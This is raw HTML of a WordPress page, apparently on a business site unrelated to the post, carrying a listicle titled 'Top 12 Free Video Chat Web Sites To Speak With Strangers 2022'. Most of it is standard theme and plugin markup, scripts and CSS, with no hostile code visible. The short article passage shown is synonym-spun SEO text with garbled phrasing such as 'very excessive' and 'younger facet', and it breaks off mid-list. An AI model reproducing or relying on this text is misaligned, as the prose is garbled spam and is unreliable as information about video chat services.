

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gpcpetro.com/index.php/2022/07/17/top-12-free-video-chat-web-sites-to-speak-with-strangers-2022/
body_size: 16600
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Top 12 Free Video Chat Web Sites To Speak With Strangers 2022 &#8211; My Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Feed" href="https://gpcpetro.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Comments Feed" href="https://gpcpetro.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Top 12 Free Video Chat Web Sites To Speak With Strangers 2022 Comments Feed" href="https://gpcpetro.com/index.php/2022/07/17/top-12-free-video-chat-web-sites-to-speak-with-strangers-2022/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gpcpetro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gpcpetro.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='templately-editor-css'  href='https://gpcpetro.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://gpcpetro.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='1f9547574-css'  href='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1762672077' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/style.css?ver=1.5' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
				div.wpforms-container-full .wpforms-form input[type=checkbox] {
					-webkit-appearance: checkbox;
					-moz-appearance: checkbox;
				}
				div.wpforms-container-full .wpforms-form input[type=radio] {
					-webkit-appearance: radio;
					-moz-appearance: radio;
				}
				div.wpforms-container-full .wpforms-form input[type=checkbox]:after,
				div.wpforms-container-full .wpforms-form input[type=radio]:after {
					content: none;
				}
			}
div.wpforms-container-full form.wpforms-form select {
				background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
				background-repeat: no-repeat;
				background-position: right var(--form--spacing-unit) top 60%;
			}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.7' media='all' />
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gpcpetro.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://gpcpetro.com/index.php/wp-json/wp/v2/posts/5108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gpcpetro.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gpcpetro.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://gpcpetro.com/index.php/2022/07/17/top-12-free-video-chat-web-sites-to-speak-with-strangers-2022/" />
<link rel='shortlink' href='https://gpcpetro.com/?p=5108' />
<link rel="alternate" type="application/json+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F07%2F17%2Ftop-12-free-video-chat-web-sites-to-speak-with-strangers-2022%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F07%2F17%2Ftop-12-free-video-chat-web-sites-to-speak-with-strangers-2022%2F&#038;format=xml" />
<link rel="pingback" href="https://gpcpetro.com/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-5108 single-format-standard wp-embed-responsive is-light-theme no-js singular has-main-navigation elementor-default elementor-kit-4">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://gpcpetro.com/">My Website</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://gpcpetro.com/">Home</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://gpcpetro.com/index.php/service/">Services</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://gpcpetro.com/index.php/product/">Products</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://gpcpetro.com/index.php/our-experience/">Our Experience</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://gpcpetro.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gpcpetro.com/index.php/contact-us/">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-5108" class="post-5108 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Top 12 Free Video Chat Web Sites To Speak With Strangers 2022</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>You control who will get to see your details and who gets to chat with you privately. With this number, the chances of meeting someone who mirrors what you’re looking for are very excessive. Keep things appropriate, and you’ll get the most effective out of this.</p>
<ul>
<li>Some further profile particulars like age, gender and a short bio might assist you to decide as properly.</li>
<li>The number 1 dating site largely is dependent upon person preferences.</li>
<li>Members span all age teams but tend to be on the younger facet.</li>
